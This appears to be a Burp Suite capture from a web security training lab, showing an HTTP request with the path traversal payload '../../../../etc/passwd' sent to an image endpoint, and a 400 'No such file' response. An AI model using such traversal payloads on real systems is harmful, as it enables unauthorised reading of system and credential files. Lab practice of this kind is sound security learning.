 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a09009e0492223880660da7006900e9.web-security-academy.net
3 Cookie: session=z7TfNjp3KUV9taulJZFVwbIAZtM2466y
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a09009e0492223880660da7006900e9.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"